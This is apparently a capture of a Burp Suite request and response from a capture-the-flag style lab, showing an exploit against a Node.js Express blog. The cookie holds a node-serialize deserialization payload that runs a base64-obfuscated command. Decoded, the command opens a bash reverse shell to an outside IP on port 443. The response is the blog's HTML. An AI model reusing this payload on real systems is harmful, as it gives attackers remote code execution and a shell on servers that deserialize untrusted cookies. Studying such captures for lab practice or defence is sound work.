 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 10.129.181.25:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: auth=
{"rce":"_$$ND_FUNC$$_function(){require('child_process').exec('
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4xNy80NDMgMD4mMQo= |
base64 -d | bash', function(error, stdout,
stderr){console.log(stdout)})%3b}()"}
10 Upgrade-Insecure-Requests: 1
11 If-None-Match: W/"d91-WU33nSzX/p/p+5tKFx/XJ+thJ20"
12 Cache-Control: max-age=0
13
14
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 2425
5 ETag: W/"979-+kgviWpYes311cDhAZN5WcZsG6M"
6 Date: Sat, 05 Feb 2022 16:43:44 GMT
7 Connection: close
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta http-equiv="X-UA-Compatible" content="IE=edge">
14 <meta name="viewport" content="width=device-width, initial
15 <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/
16 <title>
Blog
</title>
17 <script language="JavaScript">
<!--
18 function myFunction() {
19 document.getElementById("uploadxml").click()
20 }
21 function DialogClose() {
22 document.getElementById("uploadform").action = "/artic
23 document.getElementById("uploadform").onsubmit = ""
24 document.getElementById("uploadform").submit()
25 }
26 //--></script>
27 </head>
28 <body>
29 <div class="container">
30 <h1 class="mb-4">
Blog Articles
</h1>
31
32 <a href="/login" class="btn btn-success">Login</a>
33
34
35
36 <div class ="card mt-4">
37 <div class="card-body">
Search... 0 matches
Done